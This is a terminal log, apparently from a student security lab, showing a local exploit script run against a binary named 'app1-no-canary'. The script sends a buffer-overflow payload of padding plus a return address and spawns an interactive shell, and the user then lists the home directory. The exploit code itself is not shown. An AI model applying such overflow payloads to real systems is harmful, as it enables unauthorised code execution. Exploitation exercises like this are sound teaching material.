 ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ python app1-exploit.py
aaaaaaaaaaaaaaaaaaaaaaaaaaaa+\x87\x04
[+] Starting local process './app1-no-canary': pid 3009
Pwn basic
[*] Switching to interactive mode
Password:Invalid Password!
Call get_shell
$ ls
123 Downloads re-demo.c
a.out examples.desktop reverse
app1-exploit.py first-re-demo str_len
app1-no-canary first-re-demo.c str_len.o
array first-re-demo.o struct
array-access.exe first-re-demo.s struct32
array.c hello struct-align
basic-reverse hello.c struct-align-32
BMW hello.s struct-no-align
buffer input struct-no-align32
Buoi 12 input.py structure1
Buoi 14 iptables-rules structure1-32
ch1.bin iptables.v4 structure1.c
Code Lab5-demo structure2
code.txt leak structure2-32
demo LTHT structure2-32-noalign
demo1 Music structure2-noalign
demo1.o nhom1-00.crt structure.c
demo1.s NT521 Templates
demo2 peda test
demo2.s peda-session-app1-no-canary.txt test code
demo-func64 Pictures test.o
Desktop Public test.s
Documents re-demo Videos
$ pwd
/home/ubuntu
$